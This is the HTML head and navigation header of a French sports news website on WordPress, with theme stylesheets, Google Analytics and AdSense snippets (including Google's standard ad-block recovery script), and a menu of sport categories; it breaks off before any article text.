<link rel='stylesheet' id='chosen-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/chosen/chosen.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/main.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pages.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/single.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/responsive.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pb-temp.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/js-composer-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://spysports.net/wp-content/themes/jnews2/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://spysports.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MR4V39" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spysports.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MR4V39");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spysports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spysports.net/wp-json/wp/v2/posts/33962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spysports.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spysports.net/?p=33962' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="jungleup" content="8225ea91ac69b6f1d9002e25e57b83fb">
<meta name="influbrand-sv" content="m1qMIF6nDSgJo6902rFY8xLGyzgpHPNm4W9AKFtO3AZi5HhZ" />
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2108378771657719&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2108378771657719?ers=1" nonce="5rXGhxiRrKyqF5W-JDNVNw"></script><script nonce="5rXGhxiRrKyqF5W-JDNVNw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-33962 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        <div class="bgads"><a href="https://spysports.net/bgspysports" target=''></a></div>
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://spysports.net/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
